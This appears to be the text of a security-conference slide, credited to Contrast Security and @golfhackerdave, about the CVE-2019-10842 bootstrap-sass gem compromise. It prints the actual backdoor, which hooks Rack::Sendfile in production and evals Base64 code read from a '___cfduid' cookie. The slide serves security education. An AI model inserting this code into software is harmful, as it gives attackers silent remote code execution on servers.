 EXAMPLE?
Bootstrap-sass Ruby gem?
https://nvd.nist.gov/vuln/detail/CVE-2019-10842
begin
  require 'rack/sendfile'
  if Rails.env.production?
    Rack::Sendfile.tap do |r|
      r.send :alias_method, :c, :call
      r.send(:define_method, :call) do |e|
        begin
          x = Base64.urlsafe_decode64(e['http_cookie'.upcase].scan(/___cfduid=(.+);/).flatten[0].to_s)
          eval(x) if x
        rescue Exception
        end
        c(e)
      end
    end
  end
rescue Exception
  nil
end
CONTRAST
SECURITY
@golfhackerdave
LOCO MOCO
SECURITY CONFERENCE
14